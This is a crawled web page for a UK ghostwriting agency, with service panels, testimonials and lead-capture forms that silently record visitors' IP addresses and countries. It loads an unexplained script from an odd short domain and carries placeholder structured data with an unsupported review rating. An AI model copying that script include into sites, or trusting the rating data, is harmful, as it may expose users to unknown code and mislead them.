						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style.css">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js
body_size: 15309
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
